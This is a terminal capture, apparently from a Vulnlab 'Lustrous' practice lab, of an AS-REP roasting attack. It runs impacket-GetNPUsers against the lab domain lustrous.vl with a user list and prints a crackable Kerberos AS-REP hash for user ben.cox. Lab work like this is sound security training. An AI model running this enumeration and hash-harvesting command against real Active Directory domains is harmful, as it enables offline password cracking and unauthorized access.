 ┌──(simone㉿kali)-[~/repos/vulnlab/lustrous]
└─$ impacket-GetNPUsers lustrous.vl/ -dc-ip 10.10.249.229 -no-pass -usersfile users
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future v
ersion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$ben.cox@LUSTROUS.VL:7e2c950eb99de104a13b4587b67bd883$e60ca9e32b3ad0ba414251e6e467631fea651a54fc68b77504354cdf2f68fb0f96cb9215ef8fe2491d2b1c2aa073a
82475059c859a712f96406d2fb01f7c3363d695f8a3f3ad2c6eca7ff5f9517d58ae5e3f3d8de48ae68c853defeeeff24647a214ef9a617a2f5675989f264286b62952a78efd8dabfd3f3c02ded0b32c0
2a4a7067f09bcdcfeb6583200d7b772c406f9eafb19da4309bde783339a3ce0798e866b288a1326d0dafbe238a52978bc176e44182599a0e475da63e9376b1d203327fbdc0d3ef0da8c533d13508b4cc
1853ec56bfd3d0f17864a2a1fc41044317af4a4dbb5310db7c86c60
[-] User rachel.parker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tony.ward doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wayne.taylor doesn't have UF_DONT_REQUIRE_PREAUTH set